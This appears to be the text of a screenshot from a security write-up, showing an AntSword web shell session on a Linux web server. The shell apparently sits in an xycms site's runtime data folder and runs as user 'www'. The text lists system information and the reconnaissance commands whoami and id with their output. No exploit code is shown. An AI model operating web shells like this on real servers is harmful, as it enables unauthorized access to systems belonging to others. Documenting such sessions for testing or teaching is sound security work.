 中国蚁剑
>_ 192.168.0.208
(*) 基础信息
当前路径: /www/wwwroot/www.xycms.com/App/Runtime/Data/3277c100b8afcccfb950d28a6ff7113c__fields
磁盘列表: /
系统信息: Linux web1-virtual-machine 5.4.0-109-generic #123~18.04.1-Ubuntu SMP Fri Apr 8 09:48:52 UTC 2022 x86_64
当前用户: www
(*) 输入 ashelp 查看本地命令
(www:/www/wwwroot/www.xycms.com/App/Runtime/Data/3277c100b8afcccfb950d28a6ff7113c__fields) $ whoami
www
(www:/www/wwwroot/www.xycms.com/App/Runtime/Data/3277c100b8afcccfb950d28a6ff7113c__fields) $ id
uid=1001(www) gid=1001(www) groups=1001(www)
(www:/www/wwwroot/www.xycms.com/App/Runtime/Data/3277c100b8afcccfb950d28a6ff7113c__fields) $